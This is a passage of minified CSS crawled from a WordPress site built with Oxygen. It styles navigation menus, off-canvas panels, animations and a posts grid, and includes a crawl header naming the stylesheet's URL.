Sans';font-size:16px;font-weight:500;url-encoded:true;color:#000000}#link_text-33-392:hover{color:#5bccf6}#link_text-39-392{url-encoded:true;color:#000000}#link_text-39-392:hover{color:#5bccf6}#link_text-40-392{url-encoded:true;color:#000000}#link_text-40-392:hover{color:#5bccf6}#link_text-41-392{url-encoded:true;color:#000000}#link_text-41-392:hover{color:#5bccf6}#link_text-42-392{url-encoded:true;color:#000000}#link_text-42-392:hover{color:#5bccf6}#link_text-43-392{url-encoded:true;color:#000000}#link_text-43-392:hover{color:#5bccf6}#link_text-44-392{url-encoded:true;color:#000000}#link_text-44-392:hover{color:#5bccf6}#link_text-45-392{url-encoded:true;color:#000000}#link_text-45-392:hover{color:#5bccf6}#link_text-46-392{url-encoded:true;color:#000000}#link_text-46-392:hover{color:#5bccf6}#link_text-47-392{url-encoded:true;color:#000000}#link_text-47-392:hover{color:#5bccf6}#link_text-48-392{url-encoded:true;color:#000000}#link_text-48-392:hover{color:#5bccf6}#link_text-49-392{url-encoded:true;color:#000000}#link_text-49-392:hover{color:#5bccf6}#link_text-50-392{url-encoded:true;color:#000000}#link_text-50-392:hover{color:#5bccf6}#link_text-53-392{url-encoded:true;color:#000000}#link_text-53-392:hover{color:#5bccf6}#link_text-55-392{url-encoded:true;color:#000000}#link_text-55-392:hover{color:#5bccf6}#link_text-57-392{url-encoded:true;color:#000000}#link_text-57-392:hover{color:#5bccf6}#link_text-59-392{url-encoded:true;color:#000000}#link_text-59-392:hover{color:#5bccf6}#link_text-61-392{url-encoded:true;color:#000000}#link_text-61-392:hover{color:#5bccf6}#link_text-62-392{url-encoded:true;color:#000000}#link_text-62-392:hover{color:#5bccf6}@media (max-width:479px){#text_block-30-392{margin-right:0px}}#link-4-392{url-encoded:true;padding-bottom:10px;padding-top:8px}#link-8-392{url-encoded:true}#link-17-392{url-encoded:true}#link-84-392{width:100%;url-encoded:true}#link_button-90-392{background-color:#fcde67;border:1px solid #fcde67;color:#000000}#link_button-90-392{width:80%;border-radius:25px;url-encoded:true;font-size:20px}#link_button-90-392:hover{background-color:#5bccf6;border:1px solid #5bccf6;color:#000000}#link_button-90-392:hover{color:#ffffff}#link_button-96-392{background-color:#fcde67;border:1px solid #fcde67;color:#000000}#link_button-96-392{url-encoded:true}#link_button-96-392:hover{background-color:#5bccf6;border:1px solid #5bccf6;color:#ffffff}#link_button-97-392{}#link_button-97-392{url-encoded:true}#link_button-100-392{}#link_button-100-392{url-encoded:true}@media (max-width:991px){#link_button-96-392{background-color:#ef7c8e;border:1px solid #ef7c8e}}#image-5-392{height:auto;width:50%}#image-18-392{height:100%;width:auto}#image-26-392{height:auto}#image-85-392{width:100%;height:auto}@media (max-width:991px){#image-18-392{width:80%;height:auto}}#fancy_icon-9-392{background-color:#5bccf6;border:1px solid #5bccf6;padding:10px;color:#ffffff}#fancy_icon-9-392>svg{width:20px;height:20px}#fancy_icon-15-392>svg{width:30px;height:30px}#fancy_icon-20-392{background-color:#efedf3;border:1px solid #efedf3;padding:10px;color:#ffffff}#fancy_icon-20-392>svg{width:20px;height:20px}#fancy_icon-20-392{cursor:pointer}#fancy_icon-29-392{color:#000000}#fancy_icon-32-392{color:#000000}#fancy_icon-32-392{margin-top:-4px}#fancy_icon-87-392>svg{width:25px;height:25px}#fancy_icon-101-392{color:#adadad}#fancy_icon-101-392>svg{width:30px;height:30px}#fancy_icon-101-392{position:absolute;right:5%;cursor:pointer}@media (max-width:1120px){#fancy_icon-15-392{cursor:pointer}}@media (max-width:991px){#fancy_icon-20-392{background-color:#5bccf6;border:1px solid #5bccf6;padding:}}#code_block-102-392{margin-left:13px}#code_block-66-392{padding-top:1px;font-size:14px;color:#dae1d9;font-weight:400}#code_block-66-392:hover{color:#dae1d9}#inner_content-21-392{margin-top:0px}#_nav_menu-7-392 .oxy-nav-menu-hamburger-line{background-color:#000000}@media (max-width:991px){#_nav_menu-7-392 .oxy-nav-menu-list{display:none}#_nav_menu-7-392 .oxy-menu-toggle{display:initial}#_nav_menu-7-392.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-7-392.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-7-392.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-left:10px;padding-right:10px}#_nav_menu-7-392 .oxy-nav-menu-hamburger-wrap{width:40px;height:40px;margin-top:10px;margin-bottom:10px}#_nav_menu-7-392 .oxy-nav-menu-hamburger{width:40px;height:32px}#_nav_menu-7-392 .oxy-nav-menu-hamburger-line{height:6px}#_nav_menu-7-392.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:13px}#_nav_menu-7-392.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-13px}#_nav_menu-7-392{font-family:'Source Sans Pro'}#_nav_menu-7-392 .oxy-nav-menu-list{flex-direction:row}#_nav_menu-7-392 .menu-item a{padding-left:10px;padding-right:10px;color:#000000;font-size:14px}#_nav_menu-7-392 .current-menu-item a{color:#efedf3}#_nav_menu-7-392.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;color:#000000;padding-top:10px;padding-bottom:10px}#_nav_menu-7-392.oxy-nav-menu:not(.oxy-nav-menu-open) .oxy-nav-menu-list .sub-menu .menu-item a:hover{padding-top:10px;padding-bottom:10px}#_nav_menu-7-392 .menu-item:hover a{color:#efedf3}#_nav_menu-7-392.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;color:#efedf3}#_social_icons-35-392.oxy-social-icons{flex-direction:row;margin-right:-6px;margin-bottom:-6px}#_social_icons-35-392.oxy-social-icons a{font-size:24px;margin-right:6px;margin-bottom:6px;border-radius:50%;background-color:rgba(255,255,255,0.7)}#_social_icons-35-392.oxy-social-icons a:hover{background-color:#ffffff}#_social_icons-35-392.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#2b3644}#_social_icons-35-392.oxy-social-icons a:hover svg{color:#2b3644}@media (max-width:991px){#_social_icons-35-392.oxy-social-icons{}#_social_icons-35-392.oxy-social-icons a{font-size:16px}#_social_icons-35-392.oxy-social-icons a svg{width:0.5em;height:0.5em}}#modal-94-392{width:90%;padding-bottom:10px;background-color:#ffffff;align-items:center;text-align:center;flex-direction:column;display:flex;border-radius:5px}#-off-canvas-80-392 .offcanvas-inner{background-color:#ffffff;width:90%;flex-direction:column;padding-top:15px;padding-right:15px;padding-left:15px}#-off-canvas-80-392{display:none}body:not(.oxygen-builder-body) #-off-canvas-80-392{display:block}body:not(.oxygen-builder-body) .editor-styles-wrapper #-off-canvas-80-392{visibility:hidden}body.oxygen-builder-body #-off-canvas-80-392 .offcanvas-inner{-webkit-transform:none;-ms-transform:none;transform:none;z-index:2147483640}.oxy-off-canvas{visibility:visible;pointer-events:none}.offcanvas-inner{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:fixed;height:100vh;max-width:100%;width:280px;overflow-x:hidden;top:0;left:0;padding:30px;z-index:1000;-webkit-transition:-webkit-transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);transition:transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);-o-transition:-o-transform .5s cubic-bezier(0.77,0,0.175,1),box-shadow .5s cubic-bezier(0.77,0,0.175,1);pointer-events:auto}.offcanvas-inner:focus{outline:none}.oxy-offcanvas_backdrop{background:rgba(0,0,0,.5);position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;visibility:hidden;-webkit-transition:all .5s cubic-bezier(0.77,0,0.175,1);-o-transition:all .5s cubic-bezier(0.77,0,0.175,1);transition:all .5s cubic-bezier(0.77,0,0.175,1);pointer-events:auto;z-index:10}.oxy-off-canvas-toggled .oxy-offcanvas_backdrop{opacity:1;visibility:visible}body.oxygen-builder-body .oxy-slide-menu-dropdown-icon-click-area{position:relative;z-index:2147483641}body.oxygen-builder-body .oxy-offcanvas_backdrop{opacity:1;visibility:visible}.oxy-off-canvas .aos-animate-disabled[data-aos^='fade'][data-aos^='fade']{opacity:0}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up']{transform:translate3d(0,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down']{transform:translate3d(0,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-right']{transform:translate3d(-100px,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-left']{transform:translate3d(100px,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up-right']{transform:translate3d(-100px,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-up-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-up-left']{transform:translate3d(100px,100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down-right']{transform:translate3d(-100px,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='fade-down-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='fade-down-left']{transform:translate3d(100px,-100px,0)}.oxy-off-canvas .aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom']{opacity:0;transition-property:opacity,transform}.oxy-off-canvas .aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'].aos-animate,.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='zoom'][data-aos^='zoom'].aos-animate{opacity:1;transform:translateZ(0) scale(1)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in']{transform:scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-up']{transform:translate3d(0,100px,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-down']{transform:translate3d(0,-100px,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-right']{transform:translate3d(-100px,0,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-in-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-in-left']{transform:translate3d(100px,0,0) scale(0.6)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out']{transform:scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-up']{transform:translate3d(0,100px,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-down']{transform:translate3d(0,-100px,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='zoom-out-right']{transform:translate3d(-100px,0,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-left'],.oxy-off-canvas .aos-animate-disabled[data-aos='zoom-out-left']{transform:translate3d(100px,0,0) scale(1.2)}.oxy-off-canvas .aos-animate-disabled[data-aos^='slide'][data-aos^='slide'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='slide'][data-aos^='slide']{transition-property:transform}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-up']{transform:translate3d(0,100%,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-down']{transform:translate3d(0,-100%,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-right'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-right']{transform:translate3d(-100%,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos='slide-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='slide-left']{transform:translate3d(100%,0,0)}.oxy-off-canvas .aos-animate-disabled[data-aos^='flip'][data-aos^='flip'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos^='flip'][data-aos^='flip']{backface-visibility:hidden;transition-property:transform}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-left'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-left']{transform:perspective(2500px) rotateY(-100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-right'],.oxy-off-canvas .aos-animate-disabled[data-aos='flip-right']{transform:perspective(2500px) rotateY(100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-up'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-up']{transform:perspective(2500px) rotateX(-100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-up'].aos-animate{transform:perspective(2500px) rotateX(0)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-down'],.oxy-off-canvas .aos-animate.aos-animate-disabled[data-aos='flip-down']{transform:perspective(2500px) rotateX(100deg)}.oxy-off-canvas .aos-animate-disabled[data-aos='flip-down'].aos-animate{transform:perspective(2500px) rotateX(0)}.oxy-off-canvas .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:32px}@media screen and (max-width:782px){.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:46px}}body.oxygen-builder-body.admin-bar .oxy-off-canvas .offcanvas-inner{margin-top:0}.oxy-off-canvas .offcanvas-inner{-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0)}#-off-canvas-80-392.oxy-off-canvas-toggled.oxy-off-canvas .offcanvas-inner{-webkit-transform:none;-ms-transform:none;transform:none}[data-offcanvas-push='#-off-canvas-80-392'].oxy-off-canvas-toggled{-webkit-transform:translate(var(--offcanvas-push),0);-ms-transform:translate(var(--offcanvas-push),0);transform:translate(var(--offcanvas-push),0)}body:not(.oxygen-builder-body) #-off-canvas-80-392:not(.oxy-off-canvas-toggled) .offcanvas-inner{box-shadow:none}#-slide-menu-91-392 .oxy-slide-menu_list .menu-item a{padding-top:10px;padding-bottom:10px;padding-left:5px;padding-right:5px}#-slide-menu-91-392 .oxy-slide-menu_list .menu-item a:hover{color:#d8a7b1}#-slide-menu-91-392 .sub-menu{background-color:#efeded;padding-left:10px}#-slide-menu-91-392 .oxy-slide-menu_list .sub-menu .menu-item a{padding-left:10px}.oxy-slide-menu .menu-item a{color:inherit;display:flex;justify-content:space-between;align-items:center}.oxy-slide-menu .menu-item{list-style-type:none;display:flex;flex-direction:column;width:100%}.oxy-slide-menu_dropdown-icon-click-area{background:none;cursor:pointer;color:inherit;border:none;padding:0}.oxy-slide-menu_dropdown-icon-click-area.oxy-slide-menu_open > svg{transform:rotate(180deg)}.oxy-slide-menu_list{padding:0}.oxy-slide-menu .sub-menu{display:none;flex-direction:column;padding:0}.oxy-slide-menu_dropdown-icon{height:1em;fill:currentColor;width:1em}.oxy-slide-menu_dropdown-icon-click-area:first-of-type:nth-last-of-type(2){display:none}.oxy-slide-menu a[href='#'] span[itemprop=name]{pointer-events:none}.oxy-slide-menu .screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}#-slide-menu-91-392:hover{oxy-slide-menu-slug-oxyslidemenulistmenuitemacolor:#d8a7b1}

--- FILE ---
content_type: text/css
request_url: https://www.teambuildingsquad.com/wp-content/uploads/oxygen/css/455.css?cache=1655714527&ver=6.9
body_size: 488
content:
#section-2-455 > .ct-section-inner-wrap{padding-top:120px;padding-bottom:120px}#section-2-455{background-color:#eff4f7}#div_block-4-455{width:60%;padding-right:60px}#div_block-8-455{width:40%;background-color:#ffffff;padding-top:20px;padding-left:20px;padding-right:20px;padding-bottom:20px;box-shadow:0px 20px 40px rgba(0,0,0,0.1)}@media (max-width:767px){#div_block-4-455{padding-right:20px}}@media (max-width:991px){#new_columns-3-455> .ct-div-block{width:100% !important}}#new_columns-3-455{display:flex;align-items:flex-start;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#headline-9-455{margin-left:12px;margin-right:12px;margin-top:12px;margin-bottom:12px}#text_block-5-455{font-size:18px;color:#2b2c28;font-weight:400;line-height:1.4}#code_block-7-455{flex-direction:unset;display:none}#_posts_grid-10-455{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#_posts_grid-10-455 .oxy-posts{display:flex;flex-direction:row;flex-wrap:wrap}#_posts_grid-10-455 .oxy-post{width:100%}#_posts_grid-10-455 .oxy-post-padding{margin:1em;overflow:hidden;position:relative}#_posts_grid-10-455 .oxy-post-image{transition:0.5s ease-in-out all;position:relative;background-color:grey;background-image:repeating-linear-gradient( 45deg,rgba(0,0,0,0.1),rgba(0,0,0,0.1) 10px,rgba(0,0,0,0.1) 10px,rgba(0,0,0,0.1) 20px);width:100%}#_posts_grid-10-455 .oxy-post-image-fixed-ratio{padding-bottom:52%;background-size:cover;background-position:center center}#_posts_grid-10-455 .oxy-post-title{font-size:20px;text-transform:uppercase;line-height:1.1;font-weight:500;letter-spacing:.12em;font-smoothing:antialiased}#_posts_grid-10-455 .oxy-post:hover .oxy-post-image{transform:scale(1.2)}#_posts_grid-10-455 .oxy-post-overlay{position:absolute;top:0;left:0;bottom:0;right:0;padding:2em;display:flex;align-items:center;justify-content:center;flex-direction:column;background-color:rgba(0,0,0,0.5);text-align:center;transition:0.5s ease-in-out all;-webkit-font-smoothing:antialiased}#_posts_grid-10-455 .oxy-post:hover .oxy-post-overlay{background-color:rgba(0,0,0,0.25)}#_posts_grid-10-455 .oxy-post-title{font-size:2em;color:white}#_posts_grid-10-455 .oxy-easy-posts-pages{text-align:center}#_posts_grid-10-455 .oxy-read-more{text-decoration:none;padding:0.75em 1.5em;line-height:1;border-radius:3px;display:inline-block}#_posts_grid-10-455 .oxy-read-more:hover{text-decoration:none}@media (max-width:1120px){#_posts_grid-10-455 .oxy-post{width:50% !important}}@media (max-width:767px){#_posts_grid-10-455 .oxy-post{width:100% !important}}